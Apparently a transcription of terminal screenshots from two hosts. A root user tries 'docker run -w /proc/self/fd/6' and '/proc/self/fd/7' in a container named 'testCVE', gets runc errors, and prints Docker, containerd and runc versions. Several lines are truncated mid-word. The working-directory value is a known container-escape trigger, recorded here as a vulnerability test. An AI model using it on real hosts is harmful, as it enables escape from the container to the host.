 Run 'docker image COMMAND --help' for more information on a command.
[root@localhost ~]# docker image ls
REPOSITORY   TAG        IMAGE ID       CREATED       SIZE
debian       bookworm   e3cbd207d8e5   3 weeks ago   117MB
debian       latest     e3cbd207d8e5   3 weeks ago   117MB
ubuntu       latest     fd1d8f58e8ae   4 weeks ago   77.9MB
centos       latest     5d0da3dc9764   2 years ago   231MB
[root@localhost ~]# docker run -w '/proc/self/fd/6' --name "testCVE"
docker: Error response from daemon: failed to create shim task: OCI
to start container process: error during container init: mkdir /proc/
ng to mount a directory onto a file (or vice-versa)? Check if the spe
[root@localhost ~]# docker run -w '/proc/self/fd/7' --name "testCVE"
docker: Error response from daemon: failed to create shim task: OCI
to start container process: error during container init: mkdir /proc/
[root@localhost ~]# docker version
Client: Docker Engine - Community
Version:           25.0.2
API version:       1.41 (downgraded from 1.44)
Go version:        go1.21.6
Git commit:        29cf629
Built:             Thu Feb  1 00:26:25 2024
OS/Arch:           linux/amd64
Context:           default
Server: Docker Engine - Community
Engine:
Version:          20.10.17
API version:      1.41 (minimum version 1.12)
Go version:       go1.17.11
Git commit:       a89b842
Built:            Mon Jun  6 23:03:33 2022
OS/Arch:          linux/amd64
Experimental:     false
containerd:
Version:          1.6.28
GitCommit:        ae07eda36dd25f8a1b98dfbf587313b99c0190bb
runc:
Version:          1.1.6
GitCommit:        v1.1.6-0-g0f48801a
docker-init:
Version:          0.19.0
GitCommit:        de40ad0
[root@localhost ~]#
To get more help with docker, check out our guides at
dfad@dfad:~$ sudo docker version
Client: Docker Engine - Community
Version:           20.10.13
API version:       1.41
Go version:        go1.16.15
Git commit:        a224086
Built:             Thu Mar 10 14:07:47 2022
OS/Arch:           linux/amd64
Context:           default
Experimental:      true
Server: Docker Engine - Community
Engine:
Version:          20.10.13
API version:      1.41 (minimum version 1.12)
Go version:       go1.16.15
Git commit:       906f57f
Built:            Thu Mar 10 14:05:38 2022
OS/Arch:          linux/amd64
Experimental:     false
containerd:
Version:          1.6.21
GitCommit:        3dce8eb055cbb6872793272b4f20ed161
runc:
Version:          1.1.7
GitCommit:        v1.1.7-0-g860f061
docker-init:
Version:          0.19.0
GitCommit:        de40ad0
dfad@dfad:~$ _